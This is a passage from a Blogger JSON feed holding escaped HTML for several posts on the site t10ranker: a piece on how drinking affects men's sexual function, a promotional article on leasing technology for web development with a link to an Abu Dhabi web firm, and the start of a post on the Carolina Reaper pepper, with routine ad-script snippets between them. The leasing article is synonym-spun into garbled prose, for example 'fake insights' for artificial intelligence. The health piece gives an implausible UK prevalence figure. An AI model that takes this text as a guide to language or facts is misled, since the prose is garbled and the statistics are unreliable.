data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EHowever, did you realize that drinking can be interfering with your sex? Men's sex drive and sexual satisfaction may decline as a result of binge drinking alcohol.\u003C\/p\u003E\u003Cp\u003EMoreover, it can make them more susceptible to erectile dysfunction. According to a recent study conducted by Indian experts, it's not good for you over the long run either.They stated: \"Prolonged and heavy use can lead to sexual dysfunction.\" At Jorhat's 5 Air Force Hospital, Dr. Bhupendra Yadav continued, \"Sex and alcohol have always been linked since the beginning of time.\"\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHe went on: \"By lowering inhibitions and easing nervousness, it could aid in the start of sexual activity.\u003C\/p\u003E\u003Cp\u003EBut drinking seriously impairs practically every aspect of sexual functioning, not only erectile dysfunction.\"\u003C\/p\u003E\u003Cp\u003EIn the UK, 16.5 million of the 32.9 million males (mostly in the 40–70 age range) have erectile dysfunction as of 2019.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003EEvery year, the NHS spends millions of pounds treating erectile dysfunction; in 2022, prescription drugs will cost £18.3 million. Although alcohol intake may contribute, it may also indicate the presence of an underlying medical issue.\u003C\/p\u003E\u003Cp\u003EThe most recent study examined the effects of alcohol on several aspects of bedroom activities and was published in the Elsevier publication Medical publication Armed Forces India. The poll included about 78 men who were all between the ages of 20 and 50.\u003C\/p\u003E\u003Cp\u003EThey looked examined how their alcohol use affected their ability to have sexual relations at an alcohol treatment center. It found that 77% of participating males experienced problems with their sexual functioning, with pleasure accounting for 71% of these concerns.\u003C\/p\u003E\u003Cp\u003EAdditionally, 61% of boys showed reduced levels of sexual desire, and 48% reported having trouble experiencing orgasms. In the meanwhile, 44% experienced erectile dysfunction.\u003C\/p\u003E\u003Cp\u003E\"The whole spectrum of sexual functioning was found to be significantly affected,\" stated Dr. Yadav. These results contradict with earlier research that identified premature ejaculation and erectile dysfunction as the most prevalent conditions.\"\u003C\/p\u003E\u003Cp\u003EThe researchers discovered a clear relationship between the severity of the problems and the amount of alcohol consumed. Essentially, the likelihood of having difficulties increases with alcohol use.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/3134190115288913657\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/how-drinking-before-sex-impacts-your.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3134190115288913657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/3134190115288913657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/how-drinking-before-sex-impacts-your.html","title":"How drinking before sex impacts your penis and fertility -  and it's not good news (Working)"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWg1sTuvdQ_1kqICDSZMkyWtpZjrK2zW9vnrFsQweJy-MSKLU-IdmIHseM9MWnCkE-k03SaLrD3QwFJ2tiuqF78rZ6ZkhWTeUPE4ypsC1u3wGeWJsSiZGEWqE4yx5LeCiUsuSUk0pCFu7svQXiMs4sB8Q5Jin7WET-Mtcg9gih8k_f5j1R7tdvhHvkTPc\/s72-w640-h370-c\/How%20drinking%20before%20sex%20impacts%20your%20penis%20and%20fertility%20-%20%20and%20it's%20not%20good%20news%20(Working).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-4802910100131975089"},"published":{"$t":"2023-10-25T01:02:00.005-07:00"},"updated":{"$t":"2025-04-14T12:36:54.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leasing Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web Development"}],"title":{"type":"text","$t":"5 Advantages of Leasing Technology for Web Development in Business"},"content":{"type":"html","$t":"\u003Cp\u003ELeasing innovation for making websites in trade gives numerous benefits that can incredibly influence a web development company in Dubai and viability. It offers a cheap and budget-friendly arrangement, permitting companies to utilize progressed apparatuses and computer program without investing a parcel of cash forthright. This makes a difference to have more alternatives with cash and utilize assets way better. Besides, when renting innovation, companies can utilize progressed arrangements without the duty of owning them. This makes a difference them remain up-to-date with the ever-changing web improvement scene.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcvjwTfcq76pwmgx81oYWW225aFZkQGA_L5r8wXVGxBmu86bITvjhQ22SJBa6mDwZCN3yh2xhvsgpOTrhDjdlBUv1lRZXSZBNw-eZhRqQNNzDq5mo7PDoSCynjD7INifPnMa_bXqNLqNUmu8w9Xc7z2ppzc9bfXTznxeJa62K7gd1PmIq8tA6BoSfOIA\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(1).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Advantages of Leasing Technology for Web Development in Business\" border=\"0\" data-original-height=\"397\" data-original-width=\"628\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcvjwTfcq76pwmgx81oYWW225aFZkQGA_L5r8wXVGxBmu86bITvjhQ22SJBa6mDwZCN3yh2xhvsgpOTrhDjdlBUv1lRZXSZBNw-eZhRqQNNzDq5mo7PDoSCynjD7INifPnMa_bXqNLqNUmu8w9Xc7z2ppzc9bfXTznxeJa62K7gd1PmIq8tA6BoSfOIA\/w640-h404\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(1).webp\" title=\"5 Advantages of Leasing Technology for Web Development in Business\" width=\"640\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003ERenting gives business the capacity to effortlessly overhaul and adjust their web advancement instruments as they develop and their needs alter. Besides, after you rent something, it comes with included assurance against dangers and upkeep benefits. The renting supplier more often than not makes a difference with back and overhauls, which takes a few of the pressure off the IT teams within the company. Within the conclusion, this strategy makes a different business concentrate on what they do best, make strides how much they get done, and keep up with others within the fast-changing world of building websites.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECost-Efficiency and Financial Flexibility\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5k8fI3vdtZ2i6b7Nthgwmyo9PtEjrDfbWcLB3-eEK99sgh1fnE1yxf5WCqZE9e-RsRqHpPQjd4DIavmbnCPHGJBIiaeGjksl7pYzWOWrXmICqqIfiQESOevkOUcyuu0Qn9f7qrnIRVaMKFKOpDVwaX8xab3k217yHLO0K1J8_Dk_IrPNseop7VADOkmc\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(5).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cost-Efficiency and Financial Flexibility\" border=\"0\" data-original-height=\"336\" data-original-width=\"628\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5k8fI3vdtZ2i6b7Nthgwmyo9PtEjrDfbWcLB3-eEK99sgh1fnE1yxf5WCqZE9e-RsRqHpPQjd4DIavmbnCPHGJBIiaeGjksl7pYzWOWrXmICqqIfiQESOevkOUcyuu0Qn9f7qrnIRVaMKFKOpDVwaX8xab3k217yHLO0K1J8_Dk_IrPNseop7VADOkmc\/w640-h342\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(5).webp\" title=\"Cost-Efficiency and Financial Flexibility\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EBusinesses ought to watch out almost how they spend cash and be able to adjust monetarily on the off chance that they need to succeed in today's competitive environment. Accomplishing cost-efficiency implies utilizing assets admirably and lessening costs, which is imperative for keeping a commerce running and making a difference it to develop. Whether its sparing cash, making things run smoother, or utilizing cheaper innovation, being cost-efficient is imperative for making a benefit. This implies businesses can spare money by cutting investing and utilizing more proficient strategies. They can attempt innovation renting to urge imperative devices and assets without having to pay a parcel forthright.\u003C\/p\u003E\u003Cp\u003EBudgetary adaptability is imperative for businesses since it underpins their capacity to spare cash and be productive. This implies being able to alter to unused circumstances, take advantage of chances, and put resources into critical plans. A commerce that can effectively handle changes in cash is way better arranged for ups and downs within the economy and unforeseen issues. Utilizing innovation through leasing permits companies to be more adaptable in how they designate assets. This implies they can alter their speculations and put cash where it'll make the foremost benefit. In less difficult terms, being able to spare cash and have adaptability with accounts makes a difference a company remain solid and succeed in a changing trade world.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EAccess to Cutting-Edge Technology\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpdNt9y5U_o_S7z5_PT3fVwj0i_0XJSUHvzPjjyF4NIJHVOIOG2ahwZw2V3-YIrA3TmxkKAe72cjgDpLSsiIUIEjhkOvWqC5yLyxcbwgAStUXoQCCaY4DeZsENXfFLRfjFbT241U2waQbBkIFwYVAL5i70hhZjRQdneualZmMKZMK804uObQdRLFYrVQ\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(4).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Access to Cutting-Edge Technology\" border=\"0\" data-original-height=\"395\" data-original-width=\"628\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLpdNt9y5U_o_S7z5_PT3fVwj0i_0XJSUHvzPjjyF4NIJHVOIOG2ahwZw2V3-YIrA3TmxkKAe72cjgDpLSsiIUIEjhkOvWqC5yLyxcbwgAStUXoQCCaY4DeZsENXfFLRfjFbT241U2waQbBkIFwYVAL5i70hhZjRQdneualZmMKZMK804uObQdRLFYrVQ\/w640-h402\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(4).webp\" title=\"Access to Cutting-Edge Technology\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EHaving get to progressed innovation could be a colossal advantage in today's quick and imaginative commerce world. Remaining competitive and vital regularly depends on being able to utilize the most current innovation. Businesses that make accessing these assets a need are in distant better and higher improved position since they can utilize cutting-edge devices, computer program, and arrangements to form their operations more productive, increment efficiency, and make strides their items or administrations.\u003C\/p\u003E\u003Cp\u003EModern and progressed innovation makes different things work superior and energizes unused thoughts. It gives you numerous new opportunities and ways to develop. In web advancement, it's critical to keep up with unused systems, programming dialects, and plan strategies to create websites that are simple to utilize, alluring, and work well. Being able to utilize the most current innovation makes a business make strides the way they connected with clients, ended up more obvious on the web, and do way better than their competitors. Keeping up with the most recent innovation patterns can offer assistance a company gotten to be a pioneer in its industry by pulling in clients and clients who want the foremost progressed arrangements. This incorporates things like fake insights, machine learning, and the Internet of Things. In easier terms, having get to the most recent innovation isn't fair useful for short-term benefits. It makes a difference in accomplishing long-term victory and maintainable development in a world that's changing rapidly due to computerized progressions.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EMitigating Technological Obsolescence\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNoIA0LZLOntUwByRbFsO0qUHIdZYi5dB79rKkvicnWY0unrE5GDIyV9yJurDjkWxn5K8948_dZLOxJUoBrrUj0EHmN5A8CuN1GQcq6787zOjBxaAgYGmRVx7Y_Rp95qwCUNTRgBnggv6PMXj6l-2M_0IDDfPwHfFdDY4quZuHXklR4XFjgJUfu7boKPY\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(3).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mitigating Technological Obsolescence\" border=\"0\" data-original-height=\"349\" data-original-width=\"628\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNoIA0LZLOntUwByRbFsO0qUHIdZYi5dB79rKkvicnWY0unrE5GDIyV9yJurDjkWxn5K8948_dZLOxJUoBrrUj0EHmN5A8CuN1GQcq6787zOjBxaAgYGmRVx7Y_Rp95qwCUNTRgBnggv6PMXj6l-2M_0IDDfPwHfFdDY4quZuHXklR4XFjgJUfu7boKPY\/w640-h356\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(3).webp\" title=\"Mitigating Technological Obsolescence\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EThe issue of innovation getting to be obsolete is truly vital in today's fast-moving computerized world. Within the fast-changing world of innovation, the devices and programs businesses utilize can ended up old-fashioned exceptionally quickly. This means businesses have to be have a arrange to remain current and competitive. One of the most excellent ways to solve this issue is to routinely contribute in upgrades and changes. Companies have to be frequently upgrade the innovation to form beyond any doubt it remains up to date and can meet the changing needs of their industry. This supportive methodology makes innovation final longer and diminishes the chances of costly breakdowns and security issues from utilizing obsolete frameworks.\u003C\/p\u003E\u003Cp\u003EBusinesses can consider renting innovation rather than buying it as a way to diminish the chance of it getting to be obsolete. Renting innovation implies that companies can use the most up to date equipment and program without having to commit to owning it for a long time. This adaptability permits organizations to alter to new innovation and showcase requests way better. Renting companies regularly provide businesses the choice to induce more current and way better arrangements as they gotten to be accessible. By utilizing these techniques, businesses can lower the chance of their innovation getting to be old-fashioned additionally set themselves up for proceeded development and development in an always progressing innovative world.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EEasier Maintenance and Support\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSD_LFol1yreI38O-TEUDaenHkuJws29wb0GapoOKDVt7maLXs6u08RGWlbh10HUv9c472COXYwzijZI-Fi0IBE8FSYJIVcZXRU2xlhDndGIDbuMz8Txfjr28Rnkom6YU5-k2o-el4Kgg_GY4ldZQ-6BF6LbZoNcuU1AOfadRuJFmoQnU471f0sBytYw\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(2).webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Easier Maintenance and Support\" border=\"0\" data-original-height=\"417\" data-original-width=\"628\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLSD_LFol1yreI38O-TEUDaenHkuJws29wb0GapoOKDVt7maLXs6u08RGWlbh10HUv9c472COXYwzijZI-Fi0IBE8FSYJIVcZXRU2xlhDndGIDbuMz8Txfjr28Rnkom6YU5-k2o-el4Kgg_GY4ldZQ-6BF6LbZoNcuU1AOfadRuJFmoQnU471f0sBytYw\/w640-h424\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(2).webp\" title=\"Easier Maintenance and Support\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EEasier support and back are exceptionally critical for innovation or foundation to work well. In trade, frameworks and hardware got to be frequently kept up. This implies getting standard updates, fixing issues, and tackling specialized issues. One of the most benefits of simpler upkeep and back is that it lessens the sum of time when commerce exercises are influenced or stopped. After you rent innovation or outsource bolster administrations, it means that expert lookout of these errands. They are very learned and have the essential devices to form beyond any doubt that the innovation is kept current, secure, and working at its best. This will be an enormous offer assistance for \"\u003Ca href=\"https:\/\/go-globe.ae\/abu-dhabi.php\" rel=\"nofollow\"\u003E\u003Cb\u003EWebsite Development Company in Abu Dhabi\u003C\/b\u003E\u003C\/a\u003E\" businesses since they can center on their fundamental assignments rather than managing with complicated specialized upkeep.\u003C\/p\u003E\u003Cp\u003EGetting offer assistance rapidly when issues come up is portion of the rent or benefit assention. Having a group that can offer assistance when things go off-base together with your hardware or computer program is imperative. They can settle issues rapidly and make beyond any doubt you do not squander as well much time and cash. Businesses can be certain that their innovation will be settled or brought back to working condition rapidly. Easier upkeep and back can make businesses more proficient, spare cash, and grant them peace of intellect. This lets them center on their primary objectives and not stress around specialized issues.\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5928380619793219\"\n     data-ad-slot=\"3625742441\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch2 style=\"text-align: left;\"\u003EEnhancing Scalability and Business Agility\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaow8v7e1YMwKh0itvZH36O0xzuq5FcllKh5xak8tgjTvdZ8oXFM3vWVutEqgcAQl8Yyoj6rFu9P3KNmaU6zoEuP-zFASkB7lIuemLbkFvA7xYk0es3aFFHoahmjOk0Sn1YBOXAUg_qL9JPNor8pkDnzbtA9N8Gg5aa2ah_INv2NX-VYv_6KAaCUlSNJI\/s628\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Easier Maintenance and Support\" border=\"0\" data-original-height=\"346\" data-original-width=\"628\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaow8v7e1YMwKh0itvZH36O0xzuq5FcllKh5xak8tgjTvdZ8oXFM3vWVutEqgcAQl8Yyoj6rFu9P3KNmaU6zoEuP-zFASkB7lIuemLbkFvA7xYk0es3aFFHoahmjOk0Sn1YBOXAUg_qL9JPNor8pkDnzbtA9N8Gg5aa2ah_INv2NX-VYv_6KAaCUlSNJI\/w640-h352\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business.webp\" title=\"Easier Maintenance and Support\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EProgressing the capacity to develop and rapidly adjust is greatly imperative in today's continually changing commerce world. Versatility implies being able to viably alter and develop operations to keep up with expanding request. It is vital for accomplishing long-term victory. As businesses develop, it gets to be increasingly imperative to have innovation, forms, and frameworks that can effectively alter and alter. Versatility implies being able to effectively increment generation or administrations, additionally being able to alter to changing advertise conditions and client needs. This benefit makes a different business to rapidly respond to openings and challenges, which is particularly critical in today's computerized age when advertise conditions can alter rapidly.\u003C\/p\u003E\u003Cp\u003EE-Commerce nimbleness implies that a company can rapidly alter and adjust when things around it alter. It is closely associated to versatility. Being able to rapidly adjust and alter is what makes a trade solid and able to compete when things are unusual or go off-base. This capacity is energized by tolerating modern advances, adaptable venture administration, and a versatile bunch of specialists. By progressing both the capacity to develop and the capacity to rapidly adjust, businesses can be superior arranged to succeed in ever-changing markets and take advantage of openings. At the same time, they can successfully decrease dangers and handle modern challenges that emerge. Essentially, these standards offer assistance businesses to be flexible, speedy to reply, and able to compete in an always changing worldwide economy.\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/4802910100131975089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/5-advantages-of-leasing-technology-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4802910100131975089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4802910100131975089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/10\/5-advantages-of-leasing-technology-for.html","title":"5 Advantages of Leasing Technology for Web Development in Business"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrcvjwTfcq76pwmgx81oYWW225aFZkQGA_L5r8wXVGxBmu86bITvjhQ22SJBa6mDwZCN3yh2xhvsgpOTrhDjdlBUv1lRZXSZBNw-eZhRqQNNzDq5mo7PDoSCynjD7INifPnMa_bXqNLqNUmu8w9Xc7z2ppzc9bfXTznxeJa62K7gd1PmIq8tA6BoSfOIA\/s72-w640-h404-c\/5%20Advantages%20of%20Leasing%20Technology%20for%20Web%20Development%20in%20Business%20(1).webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-4824227915786327235"},"published":{"$t":"2023-10-12T03:05:00.001-07:00"},"updated":{"$t":"2025-04-14T12:36:54.802-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carolina Reaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foods"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hottest Chilli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hottest pepper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"}],"title":{"type":"text","$t":"\"World' Hottest Papper\" Carolina Reaper, the former World Champion"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ESpiciest pepper in the World: \u003C\/b\u003EThe hottest pepper in the world is continually altering—almost morphing. Check back frequently to view more record-breaking peppers because it appears like there is one made or found every year! The list of the hottest peppers in the world is always up to date. Here is the World's Hottest Chilli.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2-awPLXOu25HaP9Y6jmVi1ZV1M9S3HEOx6AxAheRYYM0Qswd_cWdaojQJfyK3AOnUnSCJibslV78TQwTUSozmZV9XtMPUFQ1hj9YB5ZkKyREQBHfrANvgLyC3omDqFu7S5OaTBC3_agb8cPz9udhIcIxQMVNbfGerlHDp0eargBt5_by2SI8bNTUyYbA\/s722\/chili-pepper-consumption-leads-to-thunderclap-headache-rm-722x406.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\u0026quot;World' Hottest Papper\u0026quot; Carolina Reaper, the former World Champion\" border=\"0\" data-original-height=\"406\" data-original-width=\"722\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2-awPLXOu25HaP9Y6jmVi1ZV1M9S3HEOx6AxAheRYYM0Qswd_cWdaojQJfyK3AOnUnSCJibslV78TQwTUSozmZV9XtMPUFQ1hj9YB5ZkKyREQBHfrANvgLyC3omDqFu7S5OaTBC3_agb8cPz9udhIcIxQMVNbfGerlHDp0eargBt5_by2SI8bNTUyYbA\/w640-h360\/chili-pepper-consumption-leads-to-thunderclap-headache-rm-722x406.webp\" title=\"\u0026quot;World' Hottest Papper\u0026quot; Carolina Reaper, the former World Champion\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 